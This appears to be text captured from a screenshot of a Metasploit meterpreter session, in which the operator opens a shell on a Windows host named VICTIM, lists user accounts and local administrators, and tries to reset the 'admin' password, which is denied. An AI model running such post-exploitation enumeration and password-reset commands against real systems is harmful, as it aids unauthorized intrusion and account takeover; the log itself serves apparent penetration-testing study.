 meterpreter > shell
Process 2484 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\VICTIM
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed successfully.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.
C:\Windows\system32>net user admin password123
net user admin password123
System error 5 has occurred.
Access is denied.